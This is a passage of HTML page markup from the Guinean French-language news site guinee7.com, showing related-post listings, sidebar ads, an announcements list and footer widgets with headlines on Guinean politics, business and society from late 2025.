			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="“Nous avons sorti la tête de l’eau” : l’OGP affiche ses progrès" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251127-WA0036.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251127-WA0036-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251127-WA0036-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251127-WA0036-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251127-WA0036-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251127-WA0036-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20251127-WA0036.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/11/27/nous-avons-sorti-la-tete-de-leau-logp-affiche-ses-progres/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/11/27/nous-avons-sorti-la-tete-de-leau-logp-affiche-ses-progres/" title="“Nous avons sorti la tête de l’eau” : l’OGP affiche ses progrès">
			<span class="post-title">
				“Nous avons sorti la tête de l’eau” : l’OGP affiche ses progrès			</span>
	</a>
	</p></div>
</div >
<div  class="post-124122 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Mamou : le bilan s’alourdit après le choc meurtrier de Loppè-Kéné" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251125-WA0040.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251125-WA0040-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251125-WA0040-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251125-WA0040-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251125-WA0040-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251125-WA0040-750x430.jpg&quot;,&quot;1000&quot;:&quot;IMG-20251125-WA0040.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/11/25/mamou-le-bilan-salourdit-apres-le-choc-meurtrier-de-loppe-kene/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/11/25/mamou-le-bilan-salourdit-apres-le-choc-meurtrier-de-loppe-kene/" title="Mamou : le bilan s’alourdit après le choc meurtrier de Loppè-Kéné">
			<span class="post-title">
				Mamou : le bilan s’alourdit après le choc meurtrier de Loppè-Kéné			</span>
	</a>
	</p></div>
</div >
<div  class="post-123930 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Syli–Duarte : six matchs, zéro défaite et de nouveaux profils validés" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/IMG-20250909-WA0031.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250909-WA0031-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250909-WA0031-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250909-WA0031-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250909-WA0031-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250909-WA0031-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20250909-WA0031.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/11/19/syli-duarte-six-matchs-zero-defaite-et-de-nouveaux-profils-valides/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/11/19/syli-duarte-six-matchs-zero-defaite-et-de-nouveaux-profils-valides/" title="Syli–Duarte : six matchs, zéro défaite et de nouveaux profils validés">
			<span class="post-title">
				Syli–Duarte : six matchs, zéro défaite et de nouveaux profils validés			</span>
	</a>
	</p></div>
</div >
<div  class="post-122292 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://www.guinee7.com/category/a-la-une/">A la une</a></span></div>			<a  title="Référendum du 21 septembre. L’ONASUR fait son bilan" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/IMG-20250926-WA0008.jpg?resize=210%2C136&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250926-WA0008-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250926-WA0008-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250926-WA0008-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250926-WA0008-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250926-WA0008-750x430.jpg&quot;,&quot;1008&quot;:&quot;IMG-20250926-WA0008.jpg&quot;}}"					class="img-holder" href="https://www.guinee7.com/2025/09/26/referendum-du-21-septembre-lonasur-fait-dresse-son-bilan/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guinee7.com/2025/09/26/referendum-du-21-septembre-lonasur-fait-dresse-son-bilan/" title="Référendum du 21 septembre. L’ONASUR fait son bilan">
			<span class="post-title">
				Référendum du 21 septembre. L’ONASUR fait son bilan			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_485140057 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[11052],"ignore_sticky_posts":1,"post_status":["publish","private"],"tag__in":[2082,1299,10891],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f0bd397"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="485140057"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="485140057" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1804423803_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1804423803_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1804423803_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a1f1e14"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="qybzlg-15" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-119279-387763418" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="119279" data-type="image"><a itemprop="url" class="qybzlg-link" href="https://www.anafic-gn.org/2025/06/17/la-guinee-accueille-le-colloque-international-et-lassemblee-generale-du-riafco-du-24-au-25-juin-2025-a-conakry/" target="_blank" ><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2025/06/Banniere-820pxx312px.gif" alt="COLLOQUE" /></a></div></div></div><div id="qybzlg-14" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-118307-338045783" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="118307" data-type="image"><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-09.28.53.jpeg" alt="agb2a" /></div></div></div><div id="qybzlg-12" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-102040-1562597368" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102040" data-type="image"><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2024/11/Banniere-CBG.gif" alt="- Publicité -" /><p class='qybzlg-caption qybzlg-caption-below'>- Publicité -</p></div></div></div><div id="qybzlg-11" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-111258-102388004" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="111258" data-type="image"><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-14-at-06.24.02.jpeg" alt="Reussite" /></div></div></div><div id="qybzlg-10" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-109832-238975110" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="109832" data-type="image"><a itemprop="url" class="qybzlg-link" href="https://www.facebook.com/Fapgazguinee?mibextid=LQQJ4d" target="_blank" ><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2024/04/annonce-guinee114-fapgaz-e1712623907444.jpeg" alt="bambino" /></a></div></div></div><div id="qybzlg-9" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-108458-1998705645" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="108458" data-type="image"><a itemprop="url" class="qybzlg-link" href="https://www.facebook.com/ammak.store?mibextid=ZbWKwL" target="_blank" ><img class="qybzlg-image" src="https://www.guinee7.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-20-at-17.38.39.jpeg" alt="AMMAK STORE" /></a></div></div></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-93">

		
							<a href="https://www.guinee7.com/category/annonces/" class="main-link">
							<span class="h-text main-term-93">
								 Annonces & Communiqués							</span>
				</a>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-93 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-124733 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="MICROCREDIT. Une carte Visa prépayée Crédit Rural de Guinée pour simplifier les paiements partout dans le monde" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/Credit-rural-de-Guinee.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Credit-rural-de-Guinee-86x64.jpeg&quot;,&quot;210&quot;:&quot;Credit-rural-de-Guinee-210x136.jpeg&quot;,&quot;700&quot;:&quot;Credit-rural-de-Guinee.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/17/credit-rural-guinee-carte-visa-prepayee-paiements/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/17/credit-rural-guinee-carte-visa-prepayee-paiements/" class="post-url post-title">
			MICROCREDIT. Une carte Visa prépayée Crédit Rural de Guinée&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T18:14:32+00:00">17 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124718 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Orange Guinée marque la Journée internationale de lutte contre la corruption en réaffirmant sa politique de « Tolérance Zéro »" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/02/logo-orange.png?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;logo-orange-86x64.png&quot;,&quot;210&quot;:&quot;logo-orange-210x136.png&quot;,&quot;1000&quot;:&quot;logo-orange.png&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/17/orange-guinee-marque-la-journee-internationale-de-lutte-contre-la-corruption-en-reaffirmant-sa-politique-de-tolerance-zero/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/17/orange-guinee-marque-la-journee-internationale-de-lutte-contre-la-corruption-en-reaffirmant-sa-politique-de-tolerance-zero/" class="post-url post-title">
			Orange Guinée marque la Journée internationale de lutte&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T08:38:46+00:00">17 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124715 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Orange Guinée célèbre ses premiers gagnants de la Tombola de fin d’année 2025" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/02/logo-orange.png?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;logo-orange-86x64.png&quot;,&quot;210&quot;:&quot;logo-orange-210x136.png&quot;,&quot;1000&quot;:&quot;logo-orange.png&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/17/orange-guinee-celebre-ses-premiers-gagnants-de-la-tombola-de-fin-dannee-2025/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/17/orange-guinee-celebre-ses-premiers-gagnants-de-la-tombola-de-fin-dannee-2025/" class="post-url post-title">
			Orange Guinée célèbre ses premiers gagnants de la Tombola de&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-17T08:32:23+00:00">17 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124672 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Faranah. Le FDSI remet des titres de prise en charge sanitaire à des personnes indigentes" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/FDSI-Faranah.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;FDSI-Faranah-86x64.jpeg&quot;,&quot;210&quot;:&quot;FDSI-Faranah-210x136.jpeg&quot;,&quot;700&quot;:&quot;FDSI-Faranah.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/16/faranah-le-fdsi-remet-des-titres-de-prise-en-charge-sanitaire-a-des-personnes-indigentes/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/16/faranah-le-fdsi-remet-des-titres-de-prise-en-charge-sanitaire-a-des-personnes-indigentes/" class="post-url post-title">
			Faranah. Le FDSI remet des titres de prise en charge&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-16T10:09:19+00:00">16 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124607 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Macka Baldé sur la gouvernance du CNRD : « le Président Mamadi Doumbouya a engagé une série d’actions qui visent à transformer la Guinée »" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/Macka-Balde.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Macka-Balde-86x64.jpeg&quot;,&quot;210&quot;:&quot;Macka-Balde-210x136.jpeg&quot;,&quot;800&quot;:&quot;Macka-Balde.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/13/macka-balde-sur-la-gouvernance-du-cnrd-le-president-mamadi-doumbouya-a-engage-une-serie-dactions-qui-visent-a-transformer-la-guinee/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/13/macka-balde-sur-la-gouvernance-du-cnrd-le-president-mamadi-doumbouya-a-engage-une-serie-dactions-qui-visent-a-transformer-la-guinee/" class="post-url post-title">
			Macka Baldé sur la gouvernance du CNRD : « le Président&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-13T06:39:01+00:00">13 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-93 clearfix">
			<script>var bs_ajax_paginate_1675188764 = '{"query":{"category":"93","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"93","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1caba0e","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1675188764"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1675188764" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 De 429</span>
			</div></div></div><div id="qybzlg-4" class=" h-ni w-nt primary-sidebar-widget widget widget_qybzlg"><div class="qybzlg  qybzlg-align-center qybzlg-column-1 qybzlg-clearfix no-bg-box-model"><div id="qybzlg-102042-1651359354" class="qybzlg-container qybzlg-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102042" data-type="image"><a itemprop="url" class="qybzlg-link" href="https://betterstudio.com/publisher-wp-theme/" target="_blank" ><img class="qybzlg-image" src="http://www.guinee7.com/wp-content/uploads/2021/07/4DB863A1-4A46-44B4-9DF4-979F781FCF11.gif" alt="Kiramby events" /></a></div></div></div><div id="bs-likebox-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-likebox">	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/guinee7info"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="fr_FR"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><center><a class="twitter-timeline" href="https://twitter.com/guinee7com?ref_src=twsrc%5Etfw" data-lang="fr" data-width="400" data-height="500">Tweets by guinee7com</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Guinee7.com est votre site Web d'actualités politiques, économiques, sociales et culturelles de la Guinée Conakry . Nous vous fournissons les dernières ...</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/guinee7info" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/guinee7com" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/guinee7gn/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCjzaw9kCHDQj-86BfHBzQ3A" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-4">

		
							<a href="https://www.guinee7.com/category/7verite/" class="main-link">
							<span class="h-text main-term-4">
								 Les + Lus de la semaine							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-124828 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Recouvrement des avoirs publics : plus de 12,7 milliards GNF récupérés par l’État en 2025" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251219-WA0028.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251219-WA0028-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251219-WA0028-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20251219-WA0028.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/19/recouvrement-des-avoirs-publics-plus-de-127-milliards-gnf-recuperes-par-letat-en-2025/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/19/recouvrement-des-avoirs-publics-plus-de-127-milliards-gnf-recuperes-par-letat-en-2025/" class="post-url post-title">
			Recouvrement des avoirs publics : plus de 12,7 milliards GNF&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T22:10:36+00:00">19 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124824 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Distinction : Mourana Soumah, le ministre des Finances parmi les personnalités africaines de l’année 2025" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251219-WA0027-1.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251219-WA0027-1-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251219-WA0027-1-210x136.jpg&quot;,&quot;750&quot;:&quot;IMG-20251219-WA0027-1.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/19/distinction-mourana-soumah-le-ministre-des-finances-parmi-les-personnalites-africaines-de-lannee-2025/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/19/distinction-mourana-soumah-le-ministre-des-finances-parmi-les-personnalites-africaines-de-lannee-2025/" class="post-url post-title">
			Distinction : Mourana Soumah, le ministre des Finances parmi&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T22:04:11+00:00">19 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124820 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Entreprendre Ensemble offre un Noël de joie à 1 000 enfants vulnérables" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251219-WA0013.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251219-WA0013-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251219-WA0013-210x136.jpg&quot;,&quot;1000&quot;:&quot;IMG-20251219-WA0013.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/19/entreprendre-ensemble-offre-un-noel-de-joie-a-1-000-enfants-vulnerables/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/19/entreprendre-ensemble-offre-un-noel-de-joie-a-1-000-enfants-vulnerables/" class="post-url post-title">
			Entreprendre Ensemble offre un Noël de joie à 1 000 enfants&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T19:43:14+00:00">19 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124816 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
